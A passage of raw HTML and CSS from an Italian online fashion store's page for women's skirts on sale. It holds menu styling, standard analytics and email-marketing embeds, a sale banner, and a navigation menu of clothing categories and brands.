!important}.in7fyoa:hover>a{color:#000000 !important;background:#ffffff !important}.in7fyoa.active>a{color:#000000 !important;background:#ffffff !important}.qtv2co3>a{font-size:10px;font-weight:500!important}.qtv2co3>a{color:#000000 !important;background:#ffffff !important}.qtv2co3:hover>a{color:#000000 !important;background:#ffffff !important}.qtv2co3.active>a{color:#000000 !important;background:#ffffff !important}.n7huaxl>a{font-size:10px;font-weight:500!important}.n7huaxl>a{color:#000000 !important;background:#ffffff !important}.n7huaxl:hover>a{color:#000000 !important;background:#ffffff !important}.n7huaxl.active>a{color:#000000 !important;background:#ffffff !important}.qy2pcde>a{font-size:12px;font-weight:800!important}.r9xn3op>a{font-size:10px;font-weight:500!important}.r9xn3op>a{color:#000000 !important;background:#ffffff !important}.r9xn3op:hover>a{color:#000000 !important;background:#ffffff !important}.r9xn3op.active>a{color:#000000 !important;background:#ffffff !important}.e99915b>a{font-size:10px;font-weight:500!important}.e99915b>a{color:#000000 !important;background:#ffffff !important}.e99915b:hover>a{color:#000000 !important;background:#ffffff !important}.e99915b.active>a{color:#000000 !important;background:#ffffff !important}.sdxiyav>a{font-size:10px;font-weight:500!important}.sdxiyav>a{color:#000000 !important;background:#ffffff !important}.sdxiyav:hover>a{color:#000000 !important;background:#ffffff !important}.sdxiyav.active>a{color:#000000 !important;background:#ffffff !important}.eod3a9l>a{font-size:10px;font-weight:500!important}.eod3a9l>a{color:#000000 !important;background:#ffffff !important}.eod3a9l:hover>a{color:#000000 !important;background:#ffffff !important}.eod3a9l.active>a{color:#000000 !important;background:#ffffff !important}.rp3sxln>.mgz-element-inner,.mwss2tv>.mgz-element-inner,.trwjijj>.mgz-element-inner,.th6v59q>.mgz-element-inner,.vpo8yom>.mgz-element-inner,.namjh97>.mgz-element-inner{padding:2.5px}.iel3qif-s{text-align:center}.mgz-element.iel3qif .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.apth5g1>a{padding:0 15px !important}.apth5g1>a{color:#000000 !important;background:#ffffff !important}.apth5g1:hover>a{color:#000000 !important;background:#ffffff !important}.apth5g1.active>a{color:#000000 !important;background:#ffffff !important}.q3t2xcq>a{font-size:14px;font-weight:800!important}.q3t2xcq>a{color:#000000 !important;background:#ffffff !important}.q3t2xcq:hover>a{color:#000000 !important;background:#ffffff !important}.q3t2xcq.active>a{color:#000000 !important;background:#ffffff !important}.yoab24v>.mgz-element-inner{padding:2.5px}.ltitspy>a{font-size:12px;font-weight:800!important}.ijgunjh>a{font-size:10px;font-weight:500!important}.ijgunjh>a{color:#000000 !important;background:#ffffff !important}.ijgunjh:hover>a{color:#000000 !important;background:#ffffff !important}.ijgunjh.active>a{color:#000000 !important;background:#ffffff !important}.spi8h3b>a{font-size:10px;font-weight:500!important}.spi8h3b>a{color:#000000 !important;background:#ffffff !important}.spi8h3b:hover>a{color:#000000 !important;background:#ffffff !important}.spi8h3b.active>a{color:#000000 !important;background:#ffffff !important}.j4pb8k3>a{font-size:10px;font-weight:500!important}.j4pb8k3>a{color:#000000 !important;background:#ffffff !important}.j4pb8k3:hover>a{color:#000000 !important;background:#ffffff !important}.j4pb8k3.active>a{color:#000000 !important;background:#ffffff !important}.kxr054r>a{font-size:10px;font-weight:500!important}.kxr054r>a{color:#000000 !important;background:#ffffff !important}.kxr054r:hover>a{color:#000000 !important;background:#ffffff !important}.kxr054r.active>a{color:#000000 !important;background:#ffffff !important}.n18gk4l>a{font-size:10px;font-weight:500!important}.n18gk4l>a{color:#000000 !important;background:#ffffff !important}.n18gk4l:hover>a{color:#000000 !important;background:#ffffff !important}.n18gk4l.active>a{color:#000000 !important;background:#ffffff !important}.jsc39cy>a{font-size:10px;font-weight:500!important}.jsc39cy>a{color:#000000 !important;background:#ffffff !important}.jsc39cy:hover>a{color:#000000 !important;background:#ffffff !important}.jsc39cy.active>a{color:#000000 !important;background:#ffffff !important}.dey1cm0>a{font-size:10px;font-weight:500!important}.dey1cm0>a{color:#000000 !important;background:#ffffff !important}.dey1cm0:hover>a{color:#000000 !important;background:#ffffff !important}.dey1cm0.active>a{color:#000000 !important;background:#ffffff !important}.kfm0ycb>a{font-size:10px;font-weight:500!important}.kfm0ycb>a{color:#000000 !important;background:#ffffff !important}.kfm0ycb:hover>a{color:#000000 !important;background:#ffffff !important}.kfm0ycb.active>a{color:#000000 !important;background:#ffffff !important}.nc6iopi>a{font-size:10px;font-weight:500!important}.nc6iopi>a{color:#000000 !important;background:#ffffff !important}.nc6iopi:hover>a{color:#000000 !important;background:#ffffff !important}.nc6iopi.active>a{color:#000000 !important;background:#ffffff !important}.ys62qeu>a{font-size:10px;font-weight:500!important}.ys62qeu>a{color:#000000 !important;background:#ffffff !important}.ys62qeu:hover>a{color:#000000 !important;background:#ffffff !important}.ys62qeu.active>a{color:#000000 !important;background:#ffffff !important}.onr1rfw>a{font-size:10px;font-weight:500!important}.onr1rfw>a{color:#000000 !important;background:#ffffff !important}.onr1rfw:hover>a{color:#000000 !important;background:#ffffff !important}.onr1rfw.active>a{color:#000000 !important;background:#ffffff !important}.ftsxy2f>a{font-size:10px;font-weight:500!important}.ftsxy2f>a{color:#000000 !important;background:#ffffff !important}.ftsxy2f:hover>a{color:#000000 !important;background:#ffffff !important}.ftsxy2f.active>a{color:#000000 !important;background:#ffffff !important}.g6di2pr>a{font-size:10px;font-weight:500!important}.g6di2pr>a{color:#000000 !important;background:#ffffff !important}.g6di2pr:hover>a{color:#000000 !important;background:#ffffff !important}.g6di2pr.active>a{color:#000000 !important;background:#ffffff !important}.jspsmpc>a{font-size:10px;font-weight:500!important}.jspsmpc>a{color:#000000 !important;background:#ffffff !important}.jspsmpc:hover>a{color:#000000 !important;background:#ffffff !important}.jspsmpc.active>a{color:#000000 !important;background:#ffffff !important}.nrsbuno>a{font-size:12px;font-weight:800!important}.cqbcgq9>a{font-size:10px;font-weight:500!important}.cqbcgq9>a{color:#000000 !important;background:#ffffff !important}.cqbcgq9:hover>a{color:#000000 !important;background:#ffffff !important}.cqbcgq9.active>a{color:#000000 !important;background:#ffffff !important}.x1128md>a{font-size:10px;font-weight:500!important}.x1128md>a{color:#000000 !important;background:#ffffff !important}.x1128md:hover>a{color:#000000 !important;background:#ffffff !important}.x1128md.active>a{color:#000000 !important;background:#ffffff !important}.qv3gf72>a{font-size:10px;font-weight:500!important}.qv3gf72>a{color:#000000 !important;background:#ffffff !important}.qv3gf72:hover>a{color:#000000 !important;background:#ffffff !important}.qv3gf72.active>a{color:#000000 !important;background:#ffffff !important}.qcjriax>a{font-size:10px;font-weight:500!important}.qcjriax>a{color:#000000 !important;background:#ffffff !important}.qcjriax:hover>a{color:#000000 !important;background:#ffffff !important}.qcjriax.active>a{color:#000000 !important;background:#ffffff !important}.cv4n9tf>a{font-size:10px;font-weight:500!important}.cv4n9tf>a{color:#000000 !important;background:#ffffff !important}.cv4n9tf:hover>a{color:#000000 !important;background:#ffffff !important}.cv4n9tf.active>a{color:#000000 !important;background:#ffffff !important}.upems8b>a{font-size:10px;font-weight:500!important}.upems8b>a{color:#000000 !important;background:#ffffff !important}.upems8b:hover>a{color:#000000 !important;background:#ffffff !important}.upems8b.active>a{color:#000000 !important;background:#ffffff !important}.kkvhqa1>a{font-size:12px;font-weight:800!important}.xg9j9qd>a{font-size:10px;font-weight:500!important}.xg9j9qd>a{color:#000000 !important;background:#ffffff !important}.xg9j9qd:hover>a{color:#000000 !important;background:#ffffff !important}.xg9j9qd.active>a{color:#000000 !important;background:#ffffff !important}.irls84x>a{font-size:10px;font-weight:500!important}.irls84x>a{color:#000000 !important;background:#ffffff !important}.irls84x:hover>a{color:#000000 !important;background:#ffffff !important}.irls84x.active>a{color:#000000 !important;background:#ffffff !important}.gni811f>a{font-size:10px;font-weight:500!important}.gni811f>a{color:#000000 !important;background:#ffffff !important}.gni811f:hover>a{color:#000000 !important;background:#ffffff !important}.gni811f.active>a{color:#000000 !important;background:#ffffff !important}.fwjc77o>a{font-size:12px;font-weight:800!important}.m7toqd9>a{font-size:10px;font-weight:500!important}.m7toqd9>a{color:#000000 !important;background:#ffffff !important}.m7toqd9:hover>a{color:#000000 !important;background:#ffffff !important}.m7toqd9.active>a{color:#000000 !important;background:#ffffff !important}.dmgqjtt>a{font-size:10px;font-weight:500!important}.dmgqjtt>a{color:#000000 !important;background:#ffffff !important}.dmgqjtt:hover>a{color:#000000 !important;background:#ffffff !important}.dmgqjtt.active>a{color:#000000 !important;background:#ffffff !important}.q6fehw1>a{font-size:10px;font-weight:500!important}.q6fehw1>a{color:#000000 !important;background:#ffffff !important}.q6fehw1:hover>a{color:#000000 !important;background:#ffffff !important}.q6fehw1.active>a{color:#000000 !important;background:#ffffff !important}.rk6y42g>a{font-size:10px;font-weight:500!important}.rk6y42g>a{color:#000000 !important;background:#ffffff !important}.rk6y42g:hover>a{color:#000000 !important;background:#ffffff !important}.rk6y42g.active>a{color:#000000 !important;background:#ffffff !important}.o5jc36j>a{font-size:12px;font-weight:800!important}.o5jc36j>a{color:#000000 !important;background:#ffffff !important}.o5jc36j:hover>a{color:#000000 !important;background:#ffffff !important}.o5jc36j.active>a{color:#000000 !important;background:#ffffff !important}.bds3nye>a{font-size:12px;font-weight:800!important}.wo25pim>a{font-size:10px;font-weight:500!important}.wo25pim>a{color:#000000 !important;background:#ffffff !important}.wo25pim:hover>a{color:#000000 !important;background:#ffffff !important}.wo25pim.active>a{color:#000000 !important;background:#ffffff !important}.xcshmfq>a{font-size:10px;font-weight:500!important}.xcshmfq>a{color:#000000 !important;background:#ffffff !important}.xcshmfq:hover>a{color:#000000 !important;background:#ffffff !important}.xcshmfq.active>a{color:#000000 !important;background:#ffffff !important}.ti6b8qa>a{font-size:10px;font-weight:500!important}.ti6b8qa>a{color:#000000 !important;background:#ffffff !important}.ti6b8qa:hover>a{color:#000000 !important;background:#ffffff !important}.ti6b8qa.active>a{color:#000000 !important;background:#ffffff !important}.fkwcoke>a{font-size:10px;font-weight:500!important}.fkwcoke>a{color:#000000 !important;background:#ffffff !important}.fkwcoke:hover>a{color:#000000 !important;background:#ffffff !important}.fkwcoke.active>a{color:#000000 !important;background:#ffffff !important}.truqcsj>a{font-size:10px;font-weight:500!important}.truqcsj>a{color:#000000 !important;background:#ffffff !important}.truqcsj:hover>a{color:#000000 !important;background:#ffffff !important}.truqcsj.active>a{color:#000000 !important;background:#ffffff !important}.as81bvb>a{font-size:10px;font-weight:500!important}.as81bvb>a{color:#000000 !important;background:#ffffff !important}.as81bvb:hover>a{color:#000000 !important;background:#ffffff !important}.as81bvb.active>a{color:#000000 !important;background:#ffffff !important}.krvlonj>a{font-size:10px;font-weight:500!important}.krvlonj>a{color:#000000 !important;background:#ffffff !important}.krvlonj:hover>a{color:#000000 !important;background:#ffffff !important}.krvlonj.active>a{color:#000000 !important;background:#ffffff !important}.gp314ad>a{font-size:10px;font-weight:500!important}.gp314ad>a{color:#000000 !important;background:#ffffff !important}.gp314ad:hover>a{color:#000000 !important;background:#ffffff !important}.gp314ad.active>a{color:#000000 !important;background:#ffffff !important}.wympmj1>a{font-size:10px;font-weight:500!important}.wympmj1>a{color:#000000 !important;background:#ffffff !important}.wympmj1:hover>a{color:#000000 !important;background:#ffffff !important}.wympmj1.active>a{color:#000000 !important;background:#ffffff !important}.i6mxoo7>a{font-size:10px;font-weight:500!important}.i6mxoo7>a{color:#000000 !important;background:#ffffff !important}.i6mxoo7:hover>a{color:#000000 !important;background:#ffffff !important}.i6mxoo7.active>a{color:#000000 !important;background:#ffffff !important}.kev7j2d>a{font-size:12px;font-weight:800!important}.xael7yd>a{font-size:10px;font-weight:500!important}.xael7yd>a{color:#000000 !important;background:#ffffff !important}.xael7yd:hover>a{color:#000000 !important;background:#ffffff !important}.xael7yd.active>a{color:#000000 !important;background:#ffffff !important}.ia4nc3p>a{font-size:10px;font-weight:500!important}.ia4nc3p>a{color:#000000 !important;background:#ffffff !important}.ia4nc3p:hover>a{color:#000000 !important;background:#ffffff !important}.ia4nc3p.active>a{color:#000000 !important;background:#ffffff !important}.eaxx5ei>a{font-size:10px;font-weight:500!important}.eaxx5ei>a{color:#000000 !important;background:#ffffff !important}.eaxx5ei:hover>a{color:#000000 !important;background:#ffffff !important}.eaxx5ei.active>a{color:#000000 !important;background:#ffffff !important}.veqa5nb>a{font-size:12px;font-weight:800!important}.ilaldff>a{font-size:10px;font-weight:500!important}.ilaldff>a{color:#000000 !important;background:#ffffff !important}.ilaldff:hover>a{color:#000000 !important;background:#ffffff !important}.ilaldff.active>a{color:#000000 !important;background:#ffffff !important}.ixq1oom>a{font-size:10px;font-weight:500!important}.ixq1oom>a{color:#000000 !important;background:#ffffff !important}.ixq1oom:hover>a{color:#000000 !important;background:#ffffff !important}.ixq1oom.active>a{color:#000000 !important;background:#ffffff !important}.agy08qu>a{font-size:10px;font-weight:500!important}.agy08qu>a{color:#000000 !important;background:#ffffff !important}.agy08qu:hover>a{color:#000000 !important;background:#ffffff !important}.agy08qu.active>a{color:#000000 !important;background:#ffffff !important}.h2u1kr9>a{font-size:10px;font-weight:500!important}.h2u1kr9>a{color:#000000 !important;background:#ffffff !important}.h2u1kr9:hover>a{color:#000000 !important;background:#ffffff !important}.h2u1kr9.active>a{color:#000000 !important;background:#ffffff !important}.lv96733-s{margin-bottom:50px !important}.m60nb8y>.mgz-element-inner,.lphwe68>.mgz-element-inner,.lvwrsj1>.mgz-element-inner,.a2hvih3>.mgz-element-inner,.u1sinwq>.mgz-element-inner,.lv96733>.mgz-element-inner{padding:2.5px}.rnidrpx-s{text-align:center}.mgz-element.rnidrpx .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.bai3r4d > .item-submenu{width:500px !important}.bai3r4d>a{padding:0 15px !important;font-size:14px}.bai3r4d>a{color:#000000 !important;background:#ffffff !important}.bai3r4d:hover>a{color:#000000 !important;background:#ffffff !important}.bai3r4d.active>a{color:#000000 !important;background:#ffffff !important}.s430jvp>a{font-size:14px}.xqf5ce6>a{font-size:14px}.xqf5ce6>a{color:#000000 !important;background:#ffffff !important}.nbayjrq>a{font-size:14px}.nbayjrq:hover>a{color:#000000 !important;background:#ffffff !important}.nbayjrq.active>a{color:#000000 !important;background:#ffffff !important}.m8eolhl>a{color:#000000 !important;background:#ffffff !important}.m8eolhl:hover>a{color:#000000 !important;background:#ffffff !important}.m8eolhl.active>a{color:#000000 !important;background:#ffffff !important}.hnglk4m>a{font-size:14px}.hnglk4m>a{color:#000000 !important;background:#ffffff !important}.ygf6m5h>a{font-size:14px}.yjlwbao>a{font-size:14px}.jji8fp4>a{color:#000000 !important;background:#ffffff !important}.jji8fp4:hover>a{color:#000000 !important;background:#ffffff !important}.jji8fp4.active>a{color:#000000 !important;background:#ffffff !important}</style>                    <script type="text/javascript">
                        (function() {
                            window.sib = { equeue: [], client_key: "bqrnt000u4g6znkfo0bwm4ln" };
                            /* OPTIONAL: email for identify request*/
                            window.sib.email_id = "";
                            window.sendinblue = {}; for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) { (function(k) { window.sendinblue[k] = function() { var arg = Array.prototype.slice.call(arguments); (window.sib[k] || function() { var t = {}; t[k] = arg; window.sib.equeue.push(t);})(arg[0], arg[1], arg[2]);};})(j[i]);}var n = document.createElement("script"),i = document.getElementsByTagName("script")[0]; n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
                        })();
                    </script>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/images/loader-2.gif"}}'
        class="fullwidth wide-border header_absolute page-with-filter page-products categorypath-saldi-donna-gonne category-gonne catalog-category-view page-layout-2columns-left" id="html-body">
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDVXHW3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>





<div class="panel wrapper top-panel" style="display:none">
	<div class="panel header builder-panel">
		<div class="left-content">
					</div>
		<div class="right-content">
							<div data-role="switcher" class="admin__actions-switch pull-right">
											<input type="checkbox" class="admin__actions-switch-checkbox" value="0" id="active-fbuilder" onclick="setLocation('https://www.roncastyle.com/fbuilder/index/active/referrer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc2FsZGkvZG9ubmEvZ29ubmUuaHRtbA%2C%2C/')"/>
										<label class="admin__actions-switch-label" for="active-fbuilder">
						<span class="admin__actions-switch-text" data-text-on="Sì" data-text-off="No"></span>
					</label>
				</div>
				<span class="builder-switcher-label pull-right">Active CMS Builder</span>
					</div>
	</div>
</div>
<div class="page-wrapper">    <div id="placeholder-header"></div>

    
<header class="page-header">



    
    





            <style type="text/css">  
  
@media (max-width:480px)  { 
    .logo-on-desk {   
     display: none;
}
#whatsappchat {
  display: none;
}
}

.post-info {
	display: none;
}

.btn.btn-default {
  background-color: #FFF !important;
  color: #000 !important;
}
.logo-pricipal {
  width: 350px;
}
.logo-dx {
  width: 150px;
}
.logo-on-desk {
  margin-top: -40px;
}
.sub-categories {
 
  text-transform: uppercase;
}

</style>
<div class="header-area header2 search-icon-popup minicart-slide active-sticky">
            <!-- Top Header -->
        <div class="top-header">
            <div class="frame-fluid">
                <div class="line">
                    <div class="col-6 col-des-4 col-tb-6 col-mb-12">
                        <!-- Static block: header_1_top_left_link -->
                                                    <center>
<p><a href="/spedizioni">Spedizione gratuita</a>  |  <a href="/resi">Reso gratuito</a>  |  <a href="/click-and-collect">Click &amp; collect</a></p>
<p>SALDI AL <strong>-30%</strong></p>
</center><!--Identifier: header_1_top_left_link, Block Id: 97-->                                            </div>
                    <div class="col-6 col-des-4 col-tb-6 col-mb-12">
                        <!-- Static block: header_1_top_middle_block -->
                                                    <div class="top-middle-header">
                                <!--Identifier: , Block Id: -->                            </div>
                                            </div>
                    <div class="col-des-4 hidden-mb hidden-tb hidden-lg">
                        <div class="header-set customer-web-config">
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
       
  <div align="center" class="logo-on-desk"  style="
padding-top: 10px;" >
<p style="text-align: center;"><strong>Iscriviti alla Newsletter </strong>e ricevi il<strong> 10% di sconto!</strong></p><!--Identifier: logo, Block Id: 126-->        </div>
        </div>
    
      
      
        <!-- Middle Header -->
        <div class="middle-header">
            <div class="frame-fluid">
                <div class="line">
                    <div class="col-mb-4 col-tb-4 col-des-2 d-flex align-items-center">
                        <button class="action nav-tg hidden-des"><img src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/images/hamburger-black.svg" alt="Toggle Menu"></button>
                                                    <div class=" hidden-tb hidden-mb">
                                    <a class="logo" href="https://www.roncastyle.com/" title="Ronca 1862">
        <img class="default-logo" src="https://www.roncastyle.com/media/logo/websites/1/logo-ronca-nero.png"
             alt="Ronca 1862"
             width="220"             height="33"        />
				    </a>
                            </div>
                                            </div>
                    <div class="col-mb-4 col-tb-4 hidden-des d-flex align-items-center justify-content-center">
                            <a class="logo" href="https://www.roncastyle.com/" title="Ronca 1862">
        <img class="default-logo" src="https://www.roncastyle.com/media/logo/websites/1/logo-ronca-nero.png"
             alt="Ronca 1862"
             width="220"             height="33"        />
				    </a>
 
                    </div>
                    <div
                        class="col-0 col-tb-4 col-des-8 menu-wrapper">
                                                <div class="menu-content menu-content-mb">
                            <ul class="data item title nav-tabs hidden-des"></ul><div class="data item  tab-content mgt-menu"><div id="main-Menucontent" class="tab-pane active"><div class="horizontal-menu mgt-menu"><style type="text/css">
   
    @media(min-width:950px) {
  .logoinmobile{
  display:none;
    
  }
  
</style>
    <nav class="navigation" data-action="navigation">
        <div class="logoinmobile">
            <img style="padding: 25px;" src="/media/wysiwyg/logo-ronca-nero_1.png">

        </div>
        <div id="ninjamenus1" class="ninjamenus  ninjamenus-horizontal ninjamenus-mobile-drilldown ninjamenus-desktop  ninjamenus-top" data-type="horizontal" data-mobile-type="drilldown" data-mage-init='{"ninjamenustop": {"id": "ninjamenus1","mobileBreakpoint": 1081, "stick": true}}'>
		<div class="drilldown-root ninjamenus1-drilldown-container">
		<div class="drilldown-root ninjamenus1-drilldown-root">
	    	<div class="magezon-builder magezon-builder-preload"><div class="fihi8wt mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0"><a href="https://www.roncastyle.com/" ><span class="title">HOME</span> </a> </div><div class="ykbses7 mgz-element mgz-hidden-xl nav-item level0" data-icon="fas mgz-fa-home"><a href="https://www.roncastyle.com/" ><i class="item-icon fas mgz-fa-home "></i> <span class="title">HOME</span> </a> </div><div class="poub6c8 mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/donna" data-scrollto="#accordion-menu" ><span class="title">DONNA</span> </a> <div class="item-submenu mgz-element-inner poub6c8-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">DONNA</div></div><div class="er2h20d mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner er2h20d-s"><div class="inner-content mgz-container"><div class="fmsac46 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner fmsac46-s"><div class="wrr7g32 mgz-element mgz-child mgz-element-single_image fotodonnamenu mgz-image-hovers"><div class="mgz-element-inner wrr7g32-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.roncastyle.com/media/wysiwyg/menugbl_donna_copia.glb" alt="menugbl_donna_copia" title="" /></div></div></div></div></div></div><div class="c16oc8s mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner c16oc8s-s"><div class="j9akj2o mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="f2ys6x9 mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="yru2thl mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/abiti.html" ><span class="title">ABITI</span> </a> </div><div class="bfwjiu3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/giacche-e-completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="hm77w90 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="ooyne8u mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="qoctaf5 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="loewyyj mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="w8cj35p mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/top.html" ><span class="title">TOP</span> </a> </div><div class="c4v2f99 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="yr6bttk mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="r5vtk8w mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="cfr3y02 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="f4pl1r2 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="lqo9dcc mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner lqo9dcc-s"><div class="dqvr5ng mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="l0stwa0 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sandalo-con-tacco.html" ><span class="title">SANDALO CON TACCO</span> </a> </div><div class="eapaa7y mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="h0nh0l4 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="t2k4763 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="mdgfyxw mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner mdgfyxw-s"><div class="mgz-element-empty-space"></div></div></div><div class="if8meqe mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="qyu76ht mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="ktyf8x2 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="d94jn26 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/portafogli.html" ><span class="title">PORTAFOGLI</span> </a> </div><div class="fv0r8y3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div><div class="dfjkpoq mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner dfjkpoq-s"><div class="lw6xcef mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="mjcty7m mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="nadx7m9 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-mano.html" ><span class="title">A MANO</span> </a> </div><div class="oqj8ll6 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div><div class="jqmoru2 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-pochette.html" ><span class="title">A POCHETTE</span> </a> </div><div class="etegc1w mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/zaini.html" ><span class="title">ZAINI</span> </a> </div></div></div><div class="aw3u1er mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner aw3u1er-s"><div class="xdb2y1r mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="onmp5uf mgz-element nav-item"><a href="/donna.html?mgs_brand=622" ><span class="title">ANIYE BY</span> </a> </div><div class="o7h026w mgz-element nav-item"><a href="/donna.html?mgs_brand=631" ><span class="title">LIU JO JEANS</span> </a> </div><div class="rcgkgfd mgz-element nav-item"><a href="/donna.html?mgs_brand=672" ><span class="title">ELISABETTA FRANCHI</span> </a> </div><div class="f3wa786 mgz-element nav-item"><a href="/donna.html?mgs_brand=674" ><span class="title">JURERE</span> </a> </div><div class="xepwgob mgz-element nav-item"><a href="/donna.html?mgs_brand=635" ><span class="title">PATRIZIA PEPE</span> </a> </div><div class="hwigx0j mgz-element nav-item"><a href="/donna.html?mgs_brand=660" ><span class="title">NENETTE</span> </a> </div><div class="hs27n9f mgz-element nav-item"><a href="/donna.html?mgs_brand=629" ><span class="title">KAOS</span> </a> </div><div class="hiv163i mgz-element nav-item"><a href="/donna.html?mgs_brand=670" ><span class="title">MARELLA</span> </a> </div><div class="d1rx0mo mgz-element nav-item"><a href="/donna.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="txf14mv mgz-element nav-item"><a href="/donna.html?mgs_brand=682" ><span class="title">TOMMY HILFIGER</span> </a> </div><div class="b3njjdl mgz-element nav-item"><a href="/donna.html?mgs_brand=645" ><span class="title">TWIN-SET</span> </a> </div><div class="osd5t5d mgz-element nav-item"><a href="/donna.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="atdiiwo mgz-element nav-item"><a href="/donna.html?mgs_brand=651" ><span class="title">PINKO</span> </a> </div><div class="asc3iy5 mgz-element nav-item"><a href="/donna.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="r58c260 mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="n03a2rv mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner n03a2rv-s"><div class="vvya78u mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner vvya78u-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="o60j9pi mgz-element mgz-element-column mgz-col-md-15 mgz-element-column-empty"><div class="mgz-element-inner o60j9pi-s"></div></div></div></div></div></div></div><div class="gbjrtw9 mgz-element mgz-hidden-xl nav-item mega center level0" data-icon="fas mgz-fa-female"><a href="https://www.roncastyle.com/donna.html" data-scrollto="#accordion-menu" ><i class="item-icon fas 